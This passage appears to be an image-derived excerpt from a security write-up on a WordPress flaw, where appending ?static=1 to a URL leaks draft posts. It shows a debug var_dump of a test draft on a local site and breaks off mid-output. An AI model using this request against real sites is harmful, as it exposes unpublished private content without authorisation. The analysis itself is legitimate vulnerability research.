 So far we know that adding ?static=1 to a wordpress URL should leak its secret content. Adding a var_dump($this-
>posts); before the access control checks, we can see the following pages being returned for http://wordpress.local/?
static=1:
array(2) {
  [0]=>
  object(WP_Post)#763 (24) {
    ["ID"]=>
    int(43)
    ["post_author"]=>
    string(1) "1"
    ["post_date"]=>
    string(19) "2019-10-20 03:55:29"
    ["post_date_gmt"]=>
    string(19) "0000-00-00 00:00:00"
    ["post_content"]=>
    string(79) "<!-- wp:paragraph -->
<p>A draft with secret content</p>
<!-- /wp:paragraph -->"
    ["post_title"]=>
    string(7) "A draft"
    ["post_excerpt"]=>
    string(0) ""
    ["post_status"]=>
    string(5) "draft"